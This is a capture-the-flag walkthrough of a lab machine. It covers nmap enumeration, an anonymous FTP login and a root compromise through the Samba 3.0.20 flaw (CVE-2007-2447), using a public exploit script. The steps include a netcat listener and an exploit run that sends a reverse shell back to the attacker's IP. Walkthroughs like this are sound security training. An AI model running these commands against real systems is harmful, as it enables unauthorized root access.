As always, we’ll start with a basic nmap scan: nmap -sC -sV 10.10.10.3

The first thing that should jump out at us is that anonymous FTP login is allowed.
FTP Login
We can test the anonymous FTP login by just typing ftp 10.10.10.3 and the word anonymous as both the username and the password
Once logged in via ftp, there isn’t too much we can do. We try some basic commands such as pwd, ls -la and a few others but there’s not a ton we can do.
Samba

When we did our earlier enumeration, we never got the initial version of Samba, so let’s see if we can get that. We can run smbmap to try to get the version with the following command smbmap -H 10.10.10.3
We’ll look locally on the Kali box to see if there’s any exploits available for Samba 3.0.20 by typing searchsploit 3.0.20

And it looks like there is, but that bitch works with Metasploit, and we don’t roll that way. Fortunately for us there’s a similar script on GitHub that might help us out: https://github.com/amriunix/CVE-2007-2447
Copy the raw code off of GitHub, paste it into a file called exploit.py. Now, you’ll remember earlier from our nmap scan that Samba is running on port 139, we’ll need this. Also, let’s setup a netcat listener with the following command: nc -lvp 1234
Now, let’s run our exploit: python exploit.py 10.10.10.3 139 10.10.14.30 1234 with the last two fields being our Kali’s IP address and the netcat port, respectively.
We run it…and a curveball. Let’s fix that.

We can look at the repo for the exploit and it tells us we need to run the following commands, under Installation: sudo apt install python python-pip and pip install –user pysmb
Run that, let it install, and then try running again.

And we’re on, as root!

The user flag is located in /home/makis/user.txt and the root flag is in /root/root.txt